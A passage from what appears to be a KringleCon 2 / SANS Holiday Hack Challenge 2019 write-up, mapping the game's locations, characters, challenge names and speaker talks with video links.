

# Location - Student Union: Main

This is located on the north side of the Quad.

- 1. Characters in this location:
  - a. Michael and Jane Two Turtle Doves
  - b. Kent Tinseltooth
  - c. Shinny Upatree
- 2. Challenges:
  - a. Find Two Turtle Doves
  - b. Smart Braces



# Location - Hermey Hall: Main

This is located on the west side of the Quad. It contains speaker Tracks 1-7, Netwars, Speaker Unpreparedness Room, and the Laboratory.

- 1. Characters in this location: a. SugarPlum Mary
- 2. Challenges:
  - Linux Path a.
- 3. Artifacts:
  - a. KringleCon2019\_SpeakerAgenda.pdf





Katie Knowles How to (Holiday) Hack It: Tips for Crushing CTFs & Pwning Pentests Track 2

James Brodsky Dashing Through the Logs Track 3

Chris Elgee Web Apps: A Trailhead Track 4

Deviant Ollam Optical Decoding of Keys Track 5

Dave Kennedy Telling Stories from the North Pole Track 6

Heather Mahalik When Malware Goes Mobile Quick Detection is Critical Track 7

SANS

h

Lesley Carhart Over 90,000: Ups and Downs of my InfoSec Twitter Journey Track 7

HOLIDAY HACK 2019

Snow Santa's Naughty List: Holiday Themed Social Engineering Track 2

Reversing Crypto the Easy Way Track 3

Chris Davis Machine Learning Use Cases for Cybersecurity Track 4

lan Coldwater Learning to Escape Containers Track 5

Mark Baggett Logs? Where We're Going, We Don't Need Logs. Track 6

John Hammond 5 Steps to Build and Lead a Team of Holly Jolly Hackers Track 7



# Location - Hermey Hall: NetWars

This is located inside Hermey Hall

- 1. Characters in this location: a. Holly Evergreen
- 2. Challenges: a. Mongo Pilfer



Location - Hermey Hall: Speaker Unpreparedness Room This is located inside Hermey Hall

- 1. Characters in this location: a. Alabaster Snowball
- 2. Challenges: a. Nyanshell



Page 143 of 184

# Location - Hermey Hall: Track 1

This is located inside Hermey Hall

# 1. Speaker Talks in this Room:

- a. Ed Skoudis Start Here: Welcome to KringleCon 2 https://www.youtube.com/watch?v=iUF5pBv7ukM
- b. John Strand A Hunting We Must Go <u>https://www.youtube.com/watch?v=jxOZ5u2CYWw</u>



# Location - Hermey Hall: Track 2

This is located inside Hermey Hall

# 1. Speaker Talks in this Room:

- a. Katie Knowles How to (Holiday) Hack It: Tips for Crushing CTFs & Pwning Pentests https://www.youtube.com/watch?v=c02mH7F1xvU
- b. Snow Santa's Naughty List: Holiday Themed Social Engineering <u>https://www.youtube.com/watch?v=HKLSmbOXJRU</u>


# Location - Hermey Hall: Track 3

This is located inside Hermey Hall

#### 1. Speaker Talks in this Room:

- a. James Brodsky Dashing Through the Logs <u>https://www.youtube.com/watch?v=qbIhHhRKQCw</u>
- b. Ron Bowes Reversing Crypto the Easy Way https://www.youtube.com/watch?v=obJdpKDpFBA



### Location - Hermey Hall: Track 4 This is located inside Hermey Hall

1. Speaker Talks in this Room:

- a. Chris Elgee Web Apps: A Trailhead https://www.youtube.com/watch?v=0T6-DQtzCgM
- b. Chris Davis Machine Learning Use Cases for Cybersecurity https://www.youtube.com/watch?v=jmVPLwjm\_zs



# Location - Hermey Hall: Track 5

This is located inside Hermey Hall

#### 1. Speaker Talks in this Room:

- a. Deviant Ollam Optical Decoding of Keys https://www.youtube.com/watch?v=KU6FJnbkeLA
- b. Ian Coldwater Learning to Escape Containers



# Location - Hermey Hall: Track 6

This is located inside Hermey Hall

- 1. Speaker Talks in this Room:
  - a. Dave Kennedy Telling Stories from the North Pole <u>https://www.youtube.com/watch?v=9QuOhRGvryc</u>
  - b. Mark Baggett Logs? Where We're Going, We Don't Need Logs https://www.youtube.com/watch?v=Dx78oObfiBM



# Location - Hermey Hall: Track 7

This is located inside Hermey Hall

#### 1. Speaker Talks in this Room:

- a. Heather Mahalik When Malware Goes Mobile, Quick Detection is Critical https://www.youtube.com/watch?v=IEbLOvT4Fts
- b. John Hammond 5 Steps to Build and Lead a Team of Holly Jolly Hackers https://www.youtube.com/watch?v=D5Nwg84cV1E
- c. Lesley Carhart Over 90,000 Ups and Downs of my InfoSec Twitter Journey https://www.youtube.com/watch?v=RpIOa IqXvk



Location - Hermey Hall: The Laboratory This is located inside Hermey Hall

- Characters in this location:
   a. Professor Banas
  - b. Sparkle Redberry
- 2. Challenges: a. Xmas Cheer Laser



Page 147 of 184

## Location - Dorm: Main

This is located on the east side of the Quad. Frosty Keypad challenge must be solved first before entry is allowed

- 1. Characters in this location:
  - a. Pepper Minstix
  - b. Minty Candycane
- 2. Challenges:
  - a. Graylog
  - b. Holiday Hack Trail

